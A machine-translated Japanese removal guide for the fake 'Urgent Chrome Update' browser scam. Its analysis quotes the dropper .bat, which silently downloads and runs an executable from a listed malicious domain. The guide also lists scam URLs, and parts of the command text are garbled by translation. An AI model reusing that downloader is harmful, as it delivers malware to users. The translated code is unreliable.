記事はあなたを助けます 緊急のChromeアップデートを削除する “ウイルス” 完全に. 記事の下部にあるマルウェアの削除手順に従ってください.
Chromeの緊急アップデート “ウイルス” は、あなたを怖がらせようとする、またはむしろあなたをだまして、その上でホストされているファイルを起動させようとする偽のメッセージです。. 通常、ポップアップの形式で提供されます, ただし、そのページに切り替えることで、ページ全体または新しいタブを開くこともできます. アマゾン, フェイスブック, Yahooおよび電子メールメッセージは、あなたをリダイレクトしたり、この偽のメッセージを生成したりすることが報告されています. 何が起こるかというと、というファイルが自動的にダウンロードされます。 chrome-update.bat そしてあなたがそれを実行する場合, システム全体が暗号化される可能性があります. その他の原因, システムに危険性の低いマルウェアをインストールするなど, アドウェアやブラウザハイジャッカーのように、可能性のある結果もあります.

脅威の概要
| 名前 | Chromeの緊急アップデート "ウイルス" |
| タイプ | リダイレクト, 詐欺, PUP |
| 簡単な説明 | 次のようなメッセージが表示されます Chromeの緊急アップデート, ページが.batファイルを自動ダウンロードしている間. ファイルを開くと、コンピュータシステムが暗号化されます. |
| 症状 | が必要であることを示すメッセージが表示されているページにリダイレクトされます Chromeの緊急アップデート それは偽物です. |
| 配布方法 | フリーウェアのインストール, バンドルパッケージ, サイトからのリダイレクト |
| 検出ツール |
システムがマルウェアの影響を受けているかどうかを確認する
ダウンロード
マルウェア除去ツール
|
| ユーザー体験 | フォーラムに参加する 緊急のChromeアップデートについて話し合う "ウイルス". |

Chromeの緊急アップデート “ウイルス” - 分布
の産卵 Chromeの緊急アップデート メッセージはさまざまな方法で配布できます, 最も報告されているのは、電子メールとソーシャルネットワークからのリダイレクトです。. 侵害された、またはでリダイレクトを生成するために使用された報告されたネットワーク Chromeの緊急アップデート メッセージは次のとおりです:
- フェイスブック
- タンブラー
- Yahooとそのサービス
- アマゾンおよび関連サイト
他のサイトも同様に侵害された可能性があります (またはより可能性が高い彼らの広告). これらのWebサイトやソーシャルネットワークは、悪意のあるファイルを拡散したり、自分自身をリダイレクトしたりしていません, マルウェアの作成者がそれらを選択したか、プログラムを広めるために悪用する脆弱性を見つけただけです。. 時々あります .hta ファイル, の代わりに .バット システムを暗号化するダウンロードを含むスクリプトまたはアドウェアバージョンが含まれているもの Chromeの緊急アップデート たくさんの広告と一緒にメッセージ. これらのファイルは、コンピューターに変更を加えて正当に見えるようにする前に、インストーラーのセットアップを表示するようにプログラムされている場合があります. 一部のセットアップは、バンドルパッケージに付属するより積極的なアドウェアインストーラー内にある可能性があります.
Chromeの緊急アップデート 他の方法で配布するために除外されていません, ブラウザに追加されたアドオンや拡張機能など. インストール時, 彼らはあなたに広告を見せ始めるかもしれません, バナーなど, ポップアップ, ポップアンダー, ページ全体が広告を出し、オンラインのさまざまな場所にリダイレクトします. 主にGoogleChromeブラウザが影響を受けます, しかし Chromeの緊急アップデート 他のブラウザに表示される可能性があります.

Chromeの緊急アップデート “ウイルス” - 分析
The Chromeの緊急アップデート コンピュータマシンに悪影響を与える可能性のある脅威が含まれているため、軽視されるべきではないメッセージ. その悪意は間違いなく存在します. メッセージは、電子メールサービス、またはソーシャルネットワークまたは商品を販売するある種のサイトのいずれかである人気のあるWebサイトのいずれかに起因するリダイレクトからトリガーされます。. 最も一般的に悪用されるものは、 分布 上記のセクション. 次に起こることはあなたが見ることです Chromeの緊急アップデート いずれかのポップアップのメッセージ, 全ページ通知または同様のもの. フルページメッセージにつながるそのようなリダイレクトの例を以下に示します。:
ご覧のように, メッセージは、と同じロゴを使用しているため、説得力があります。 グーグルクローム ブラウザ, 同じページデザインとボタンデザインも. あなたを思いとどまらせるべきなのは、URLアドレスバーに表示されているドメインです。これはなじみがなく、公式であることがわかっていません。, 長くて意味がありません. スパムや拡散が発生した実際のドメインアドレスの例 Chromeの緊急アップデート メッセージは次のとおりです:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
上記のURLはすべて参照用であり、完全なものではありません。URLにアクセスしたり、URLから何かをダウンロードしたりしないでください。. 上記のすべてのURLから, the Chromeの緊急アップデート メッセージが表示され、ロードされると自動的にファイルがダウンロードされます. ファイルには次のバリエーションがあります:
- chrome-update.bat
- chrome-update.hta
- chrome-update.vbs
- chrome-update.zip
これらのファイルの一部はセットアップを起動する可能性があります, GoogleChromeの1つをコピーしようとしています, 同様のロゴを使用することもできます, まったく同じではありません. 下の写真からそのような設定の例を見ることができます:
これらのファイルはいずれも、次の場所に保存されています:
→%appdata% Microsoft Windows 最近CustomDestinations
また、次のレジストリエントリにも変更を加えます:
→HKEY_LOCAL_MACHINE software microsoft Traceing powershell_RASAPI32
→HKCU Software Microsoft Windows Current Version Internet Settings Connections
→HKEY_LOCAL_MACHINE software microsoft Traceing powershell_RASMANCS
これは、固有のWindows PowerShellリモートアクセスサーバーがアクセスされ、マルウェアまたは復号化プログラムのセットアップをダウンロードして実行するために使用される可能性があることを意味する可能性があります. 内部 .バット 次のコードを見ることができるファイル:
@エコーオフ
echo a = new ActiveXObject('Wscript.Shell');a.run(“PowerShell-WindowStyle非表示$d= $ env:temp +'\ 16330788701ac441736751e3ee3c6996.exe';(New-Object System.Net.WebClient).ダウンロードファイル('https://eeteeinsightsoft.org/17/524.dat ',$d);開始-プロセス$d;[System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');[system.windows.forms.messagebox]::見せる(「更新が完了しました。」,'情報',[Windows.Forms.MessageBoxButtons]::わかった, [System.Windows.Forms.MessageBoxIcon]::情報)”,0,間違い); >>”%temp% install_flash.js”
開始/分 “” wscript.exe “%temp% install_flash.js”
DEL “%〜f0
ドメインからそのスクリプトを介してファイルをダウンロードし、それを非表示にしようとします, また、JavaScriptオブジェクトをAdobe Flashにインストールして、より多くの偽のメッセージを実行する可能性があります, 広告またはその他のマルウェア. コンピューターにダウンロードされたファイルのうち、自分でダウンロードしておらず、許可されていないファイルが表示された場合, それらを実行せず、単に削除してください. 次に、ウイルス対策ツールとマルウェア対策ツールを使用してフルスキャンを実行し、パソコンに残ったものが残っていないことを確認する必要があります。.
ブラウザハイジャッカーバージョンが開発されている場合、またはに関連するファイルをインストールした場合 Chromeの緊急アップデート, ブラウザが変更されていることに気づきます, 検索バーに情報を入力しないでください. このような検索ページで提供するデータに注意してください, それが利用可能な唯一のブラウザであり、状況に関する情報を収集する必要がある場合. によって表示される不審な広告やリンクをクリックしないでください Chromeの緊急アップデート.

Chromeの緊急アップデート “ウイルス” – それを削除する方法
削除する Chromeの緊急アップデート メッセージとそのファイルをコンピュータから手動で, 以下に示す段階的な取り外し手順に従ってください. 手動で削除してもメッセージが削除されない場合, リダイレクトとそのファイルを完全に, 高度なマルウェア対策ツールを使用して、残り物を検索して削除する必要があります. そのようなプログラムはあなたのコンピュータを将来安全に保つことができます.
- ウィンドウズ
- Mac OS X
- グーグルクローム
- Mozilla Firefox
- マイクロソフトエッジ
- サファリ
- インターネットエクスプローラ
- プッシュポップアップを停止します
How to Remove Urgent Chrome Update "ウイルス" Windowsから.
ステップ 1: Scan for Urgent Chrome Update "ウイルス" SpyHunterマルウェア対策ツールを使用



ステップ 2: PC をセーフ モードで起動する





ステップ 3: Uninstall Urgent Chrome Update "ウイルス" およびWindowsの関連ソフトウェア
Windows のアンインストール手順 11



Windows のアンインストール手順 10 および旧バージョン
これは、ほとんどのプログラムをアンインストールできるはずのいくつかの簡単な手順の方法です。. Windowsを使用しているかどうかに関係なく 10, 8, 7, VistaまたはXP, それらのステップは仕事を成し遂げます. プログラムまたはそのフォルダをごみ箱にドラッグすると、 非常に悪い決断. あなたがそれをするなら, プログラムの断片が残されています, そしてそれはあなたのPCの不安定な仕事につながる可能性があります, ファイルタイプの関連付けやその他の不快なアクティビティに関するエラー. コンピュータからプログラムを削除する適切な方法は、それをアンインストールすることです. それをするために:


 上記の手順に従うと、ほとんどのプログラムが正常にアンインストールされます.
上記の手順に従うと、ほとんどのプログラムが正常にアンインストールされます.
ステップ 4: すべてのレジストリをクリーンアップ, Created by Urgent Chrome Update "ウイルス" あなたのPCで.
通常対象となるWindowsマシンのレジストリは次のとおりです。:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
これらにアクセスするには、Windowsレジストリエディタを開き、値を削除します。, created by Urgent Chrome Update "ウイルス" そこの. これは、以下の手順に従うことで発生する可能性があります:


 ヒント: ウイルスによって作成された値を見つけるには, あなたはそれを右クリックしてクリックすることができます "変更" 実行するように設定されているファイルを確認する. これがウイルスファイルの場所である場合, 値を削除します.
ヒント: ウイルスによって作成された値を見つけるには, あなたはそれを右クリックしてクリックすることができます "変更" 実行するように設定されているファイルを確認する. これがウイルスファイルの場所である場合, 値を削除します.
Video Removal Guide for Urgent Chrome Update "ウイルス" (ウィンドウズ).
Get rid of Urgent Chrome Update "ウイルス" MacOSXから.
ステップ 1: Uninstall Urgent Chrome Update "ウイルス" 関連するファイルやオブジェクトを削除します





Macには、ログイン時に自動的に起動するアイテムのリストが表示されます. Look for any suspicious apps identical or similar to Urgent Chrome Update "ウイルス". 自動的に実行を停止するアプリをチェックしてから、マイナスを選択します (「「-「「) それを隠すためのアイコン.
- に移動 ファインダ.
- 検索バーに、削除するアプリの名前を入力します.
- 検索バーの上にある2つのドロップダウンメニューを次のように変更します 「システムファイル」 と 「含まれています」 削除するアプリケーションに関連付けられているすべてのファイルを表示できるようにします. 一部のファイルはアプリに関連していない可能性があることに注意してください。削除するファイルには十分注意してください。.
- すべてのファイルが関連している場合, を保持します ⌘+A それらを選択してからそれらを駆動するためのボタン "ごみ".
In case you cannot remove Urgent Chrome Update "ウイルス" 経由 ステップ 1 その上:
アプリケーションまたは上記の他の場所でウイルスファイルおよびオブジェクトが見つからない場合, Macのライブラリで手動でそれらを探すことができます. しかし、これを行う前に, 以下の免責事項をお読みください:



次の他の人と同じ手順を繰り返すことができます としょうかん ディレクトリ:
→ 〜/ Library / LaunchAgents
/Library / LaunchDaemons
ヒント: 〜 わざとそこにあります, それはより多くのLaunchAgentにつながるからです.
ステップ 2: Scan for and remove Urgent Chrome Update "ウイルス" Macからのファイル
When you are facing problems on your Mac as a result of unwanted scripts and programs such as Urgent Chrome Update "ウイルス", 脅威を排除するための推奨される方法は、マルウェア対策プログラムを使用することです。. SpyHunter for Macは、Macのセキュリティを向上させ、将来的に保護する他のモジュールとともに、高度なセキュリティ機能を提供します.
Video Removal Guide for Urgent Chrome Update "ウイルス" (マック)
緊急のChromeアップデートを削除する "ウイルス" GoogleChromeから.
ステップ 1: Google Chromeを起動し、ドロップメニューを開きます

ステップ 2: カーソルを上に移動します "ツール" 次に、拡張メニューから選択します "拡張機能"

ステップ 3: 開店から "拡張機能" メニューで不要な拡張子を見つけてクリックします "削除する" ボタン.

ステップ 4: 拡張機能が削除された後, 赤から閉じてGoogleChromeを再起動します "バツ" 右上隅にあるボタンをクリックして、もう一度開始します.
Erase Urgent Chrome Update "ウイルス" MozillaFirefoxから.
ステップ 1: MozillaFirefoxを起動します. メニューウィンドウを開く:

ステップ 2: を選択 "アドオン" メニューからのアイコン.

ステップ 3: 不要な拡張子を選択してクリックします "削除する"

ステップ 4: 拡張機能が削除された後, 赤から閉じてMozillaFirefoxを再起動します "バツ" 右上隅にあるボタンをクリックして、もう一度開始します.
Uninstall Urgent Chrome Update "ウイルス" MicrosoftEdgeから.
ステップ 1: Edgeブラウザを起動します.
ステップ 2: 右上隅のアイコンをクリックして、ドロップメニューを開きます.

ステップ 3: ドロップメニューから選択します "拡張機能".

ステップ 4: 削除したい悪意のある拡張機能の疑いを選択し、歯車のアイコンをクリックします.

ステップ 5: 下にスクロールして[アンインストール]をクリックして、悪意のある拡張機能を削除します.

緊急のChromeアップデートを削除する "ウイルス" Safariから
ステップ 1: Safariアプリを起動します.
ステップ 2: マウスカーソルを画面の上部に置いた後, Safariテキストをクリックして、ドロップダウンメニューを開きます.
ステップ 3: メニューから, クリック "環境設定".

ステップ 4: その後, [拡張機能]タブを選択します.

ステップ 5: 削除する拡張機能を1回クリックします.
ステップ 6: [アンインストール]をクリックします.

アンインストールの確認を求めるポップアップウィンドウが表示されます 拡張子. 選択する 'アンインストール' また, と緊急のChromeアップデート "ウイルス" 削除されます.
Eliminate Urgent Chrome Update "ウイルス" InternetExplorerから.
ステップ 1: InternetExplorerを起動します.
ステップ 2: 「ツール」というラベルの付いた歯車アイコンをクリックしてドロップメニューを開き、「アドオンの管理」を選択します

ステップ 3: [アドオンの管理]ウィンドウで.

ステップ 4: 削除する拡張子を選択し、[無効にする]をクリックします. 選択した拡張機能を無効にしようとしていることを通知するポップアップウィンドウが表示されます, さらにいくつかのアドオンも無効になっている可能性があります. すべてのチェックボックスをオンのままにします, [無効にする]をクリックします.

ステップ 5: 不要な拡張子が削除された後, 右上隅にある赤い「X」ボタンからInternetExplorerを閉じて再起動し、再起動します.
ブラウザからプッシュ通知を削除する
GoogleChromeからのプッシュ通知をオフにする
GoogleChromeブラウザからのプッシュ通知を無効にするには, 以下の手順に従ってください:
ステップ 1: に移動 設定 Chromeで.

ステップ 2: 設定で, 選択する "高度な設定」:

ステップ 3: クリック "コンテンツ設定」:

ステップ 4: 開ける "通知」:

ステップ 5: 3つのドットをクリックして、[ブロック]を選択します, オプションの編集または削除:

Firefoxでプッシュ通知を削除する
ステップ 1: Firefoxのオプションに移動します.

ステップ 2: 設定に移動", 検索バーに「通知」と入力して、 "設定":

ステップ 3: 通知を削除したいサイトで[削除]をクリックし、[変更を保存]をクリックします

Operaでプッシュ通知を停止する
ステップ 1: Operaで, 押す ALT + P 設定に移動します.

ステップ 2: 検索の設定で, 「コンテンツ」と入力してコンテンツ設定に移動します.

ステップ 3: オープン通知:

ステップ 4: GoogleChromeで行ったのと同じことを行います (以下に説明します):

Safariでプッシュ通知を排除する
ステップ 1: Safariの設定を開く.

ステップ 2: プッシュポップアップが消えた場所からドメインを選択し、に変更します "拒否" から "許可する".
Chromeの緊急アップデート "ウイルス"-よくある質問
What Is Urgent Chrome Update "ウイルス"?
The Urgent Chrome Update "ウイルス" 脅威はアドウェアまたは ブラウザリダイレクトウイルス.
コンピューターの速度が大幅に低下し、広告が表示される場合があります. 主なアイデアは、情報が盗まれたり、デバイスに表示される広告が増える可能性があることです。.
このような不要なアプリの作成者は、クリック課金制を利用して、コンピューターにリスクの高い、または資金を生み出す可能性のあるさまざまな種類のWebサイトにアクセスさせます。. これが、広告に表示されるWebサイトの種類を気にしない理由です。. これにより、不要なソフトウェアがOSにとって間接的に危険になります.
What Are the Symptoms of Urgent Chrome Update "ウイルス"?
この特定の脅威と一般的に不要なアプリがアクティブな場合に探すべきいくつかの症状があります:
症状 #1: 一般的に、コンピュータの速度が低下し、パフォーマンスが低下する可能性があります.
症状 #2: ツールバーがあります, 追加したことを覚えていないWebブラウザ上のアドオンまたは拡張機能.
症状 #3: すべてのタイプの広告が表示されます, 広告でサポートされている検索結果のように, ランダムに表示されるポップアップとリダイレクト.
症状 #4: Macにインストールされたアプリが自動的に実行されているのがわかりますが、それらをインストールしたことを覚えていません。.
症状 #5: タスクマネージャーで疑わしいプロセスが実行されているのがわかります.
これらの症状が1つ以上見られる場合, その後、セキュリティの専門家は、コンピュータのウイルスをチェックすることを推奨しています.
不要なプログラムの種類?
ほとんどのマルウェア研究者とサイバーセキュリティ専門家によると, 現在デバイスに影響を与える可能性のある脅威は次のとおりです。 不正なウイルス対策ソフトウェア, アドウェア, ブラウザハイジャッカー, クリッカー, 偽のオプティマイザーとあらゆる形式の PUP.
私が持っている場合はどうすればよいですか "ウイルス" like Urgent Chrome Update "ウイルス"?
いくつかの簡単なアクションで. 何よりもまず, これらの手順に従うことが不可欠です:
ステップ 1: 安全なコンピューターを探す 別のネットワークに接続します, Macが感染したものではありません.
ステップ 2: すべてのパスワードを変更する, メールパスワードから.
ステップ 3: 有効 二要素認証 重要なアカウントを保護するため.
ステップ 4: 銀行に電話して クレジットカードの詳細を変更する (シークレットコード, 等) オンライン ショッピング用にクレジット カードを保存した場合、またはカードを使用してオンライン アクティビティを行った場合.
ステップ 5: 必ず ISPに電話する (インターネットプロバイダーまたはキャリア) IPアドレスを変更するように依頼します.
ステップ 6: あなたの Wi-Fiパスワード.
ステップ 7: (オプション): ネットワークに接続されているすべてのデバイスでウイルスをスキャンし、影響を受けている場合はこれらの手順を繰り返してください。.
ステップ 8: マルウェア対策をインストールする お持ちのすべてのデバイスでリアルタイム保護を備えたソフトウェア.
ステップ 9: 何も知らないサイトからソフトウェアをダウンロードしないようにし、近づかないようにしてください 評判の低いウェブサイト 一般に.
これらの推奨事項に従う場合, ネットワークとすべてのデバイスは、脅威や情報を侵害するソフトウェアに対して大幅に安全になり、将来的にもウイルスに感染せずに保護されます。.
How Does Urgent Chrome Update "ウイルス" 仕事?
インストールしたら, Chromeの緊急アップデート "ウイルス" できる データを収集します を使用して トラッカー. このデータはあなたのウェブ閲覧習慣に関するものです, アクセスしたウェブサイトや使用した検索用語など. その後、広告であなたをターゲットにしたり、あなたの情報を第三者に販売したりするために使用されます。.
Chromeの緊急アップデート "ウイルス" こともできます 他の悪意のあるソフトウェアをコンピュータにダウンロードする, ウイルスやスパイウェアなど, 個人情報を盗んだり、危険な広告を表示したりするために使用される可能性があります, ウイルスサイトや詐欺サイトにリダイレクトされる可能性があります.
Is Urgent Chrome Update "ウイルス" マルウェア?
真実は、PUP (アドウェア, ブラウザハイジャッカー) ウイルスではありません, しかし、同じように危険かもしれません マルウェア Web サイトや詐欺ページが表示され、リダイレクトされる可能性があるため.
多くのセキュリティ専門家は、望ましくない可能性のあるプログラムをマルウェアとして分類しています. これは、PUP が引き起こす望ましくない影響のためです。, 煩わしい広告の表示や、ユーザーの認識や同意なしにユーザー データを収集するなど.
About the Urgent Chrome Update "ウイルス" リサーチ
SensorsTechForum.comで公開するコンテンツ, this Urgent Chrome Update "ウイルス" ハウツー取り外しガイドが含まれています, 広範な研究の結果です, あなたが特定のものを取り除くのを助けるためのハードワークと私たちのチームの献身, アドウェア関連の問題, ブラウザとコンピュータシステムを復元します.
How did we conduct the research on Urgent Chrome Update "ウイルス"?
私たちの研究は独立した調査に基づいていることに注意してください. 私たちは独立したセキュリティ研究者と連絡を取り合っています, そのおかげで、最新のマルウェアに関する最新情報を毎日受け取ることができます, アドウェア, およびブラウザハイジャッカーの定義.
さらに, the research behind the Urgent Chrome Update "ウイルス" 脅威は VirusTotal.
このオンラインの脅威をよりよく理解するために, 知識のある詳細を提供する以下の記事を参照してください.